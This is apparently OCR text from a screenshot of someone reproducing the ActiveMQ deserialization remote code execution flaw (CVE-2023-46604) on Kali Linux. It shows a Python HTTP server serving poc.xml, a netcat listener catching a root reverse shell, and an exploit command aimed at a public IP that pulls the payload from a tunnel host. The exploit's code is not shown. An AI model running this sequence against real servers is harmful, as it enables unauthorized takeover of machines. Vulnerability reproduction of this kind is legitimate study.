 ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604) - Thunar
File Edit View Go Bookmarks Help
root
ActiveMQ反序列化RCE漏洞复现 ... -2023-46604)
Warning: you are using the root account. You may harm your system.
Places
Computer
root
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux a...
Network
poc.py
poc.xml
"poc.xml" | 723 bytes | XML document
root@Green: ~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604)
File Edit View Help
(root@Green)-[~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604)
# python3 -m http.server 22
Serving HTTP on 0.0.0.0 port 22 (http://0.0.0.0:22/) ...
127.0.0.1 - - [21/Apr/2024 15:55:09] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 15:55:11] code 404, message File not f
127.0.0.1 - - [21/Apr/2024 15:55:11] "GET /favicon.ico HTTP/1.1"
ls
127.0.0.1 - - [21/Apr/2024 15:56:09] "GET /poc.xml HTTP/1.1" 200
127.0.0.1 - - [21/Apr/2024 15:58:23] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 15:59:08] "GET /poc.xml HTTP/1.1" 200
127.0.0.1 - - [21/Apr/2024 15:59:10] "GET /poc.xml HTTP/1.1" 200
127.0.0.1 - - [21/Apr/2024 17:35:18] "GET /poc.xml HTTP/1.1" 200
127.0.0.1 - - [21/Apr/2024 17:35:18] "GET /poc.xml HTTP/1.1" 200
127.0.0.1 - - [21/Apr/2024 17:41:44] "GET /poc.xml HTTP/1.1" 200
127.0.0.1 - - [21/Apr/2024 17:41:44] "GET /poc.xml HTTP/1.1" 200
^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B
root@Green: ~/ActiveMQ反序列化RCE漏洞复现 (C
File Actions Edit View Help
(root@Green)-[~/ActiveMQ反序列化RCE漏洞复
# nc -lvvp 20000
listening on [any] 20000 ...
connect to [127.0.0.1] from localhost [127.0.
0.1] 35090
[root@iZ19ya8nun6tisZ CVE-2023-46604]# ls
ls
01.png
docker-compose.yml
poc.py
poc.xml
README.md
README.zh-cn.md
root@Green: ~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604)
File Actions Edit View Help
(root@Green)-[~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604) ]
# python ./poc.py 8.130.129.187 61616 http://2.tcp.vip.cpolar.cn:10544/poc.xml
(root@Green)-[~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604) ]
# python ./poc.py 8.130.129.187 61616 http://2.tcp.vip.cpolar.cn:10544/poc.xml
(root@Green)-[~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604) ]
# python ./poc.py 8.130.129.187 61616 http://2.tcp.vip.cpolar.cn:10544/poc.xml
(root@Green)-[~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604) ]
#
(root@Green)-[~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604) ]
#
KALI
知乎 @我是橘子啊